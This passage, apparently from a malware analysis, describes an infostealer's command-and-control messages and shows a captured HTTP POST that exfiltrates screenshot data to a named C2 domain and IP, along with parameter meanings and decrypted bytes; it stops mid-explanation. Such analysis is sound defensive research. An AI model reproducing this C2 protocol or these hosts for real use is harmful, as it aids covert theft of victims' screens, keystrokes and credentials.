Based on the leaked C2 panel code (see this KernelMode.info forum thread) there are a few types of phone home messages:
KNOCK_POST – the initial phone home as shown above
RESULT_POST – results of a task
IMAGE_POST – screenshot
KEY_POST – key logger logs
Form logger logs
An example of an IMAGE_POST from another sample (version 2.6) looks like this:
Wireshark · Follow HTTP Stream (tcp.stream eq 1) · AML-51548801
POST /list/hx47/config.php HTTP/1.1 Host: www.wowtracking.info Connection: close Content-Length: 31353 Cache-Control: no-cache Origin: http://www.wowtracking.info User-Agent: Mozilla Firefox/4.0 Content-Type: application/x-www-form-urlencoded Accept: */* Referer: http://www.wowtracking.info/list/hx47/config.php Accept-Language: en-US Accept-Encoding: gzip, deflate dat=CP2RkbxoaROpDU99SF0U2lzxLkN21Dyps_8UlX_i3Pg4a5_kXtK_Auv6XjcWnu2CGos0e3bz2g2LQZU9gG63r14oZ20njDK_yCOtJxxQmay0BMAV7XWkvze3IpGkIrCebEPNOUW2HkmWIBf3sMjuSRwEXYZpzy-f7C_ILun386ZMWtMVlsAdSJnGZwZZmXI5cLCq8n_-cNO8MXgiph1g4vQPi7ZaYRl5DurObvFhTh_fAReeC9YUn_ynXRNhsE0rPx6iqCt0xSD2BR3ZRBcVCCet2kmp-r42AfV8NAtned9cg60Zgup-8KnPTX3rrY7FNl3Cc0KVoj8cLQEElzhcXq2WXlqFrC1X3w7xi5wqC85n3VgCedjWmTe9xoGqRkc_R3teI7TBrx25ul_Ou4qFq7iIzjXIV-cgR8r7bOLE8nClMdUk5E5AbhFHEroik4XesF5piG7QgULZErP1trbobIFMl79kauOVT0k0SqCDav7icIVGFfGpcwqeNPZGVGHdl-lEg1Y5yoL6PQpKameET32Q3Ph8nsqaN-kfD9GZF7ncOGxfPr-S5Y7hy4d4PJw6F8U6Vkpc5GzD5dq738LzRkUUzSGec4Zqz2sCo6oxo4wrEqknIkhzNh36rZXeM2kxuAvaTK4o7Jj4cbJcvaG-
1 client pkt, 0 server pkts, 0 turns.
10.74.16.100:1050 → 5.206.225.17:80 (31 kB) Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
There are three POST parameters:
dat – encrypted data
un – base64 encoded username
br – web browser identifier
The encrypted data is decrypted as above (using www[.]wowtracking[.]info/list/hx47/ as the C2 key component) and the first 100 decrypted bytes look like this:
[(Pdb) decrypted_data[0:100] ] 'FBIMGDDE857B3\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x01\x00`\x00`\x00\x00\xff\xdb\x00C\x00\x08\x06\x06\x07\x06\x05\x08\x07\x07\x07\t\t\x08\n\x0c\x14\r\x0c\x0b\x0b\x0c\x19\x12\x13\x0f\x14\x1d\x1a\x1f\x1e\x1d\x1a\x1c\x1c $.\' ",#\x1c\x1c(7),01444\x1f\'9=82<.3'
Here we can see:
8/10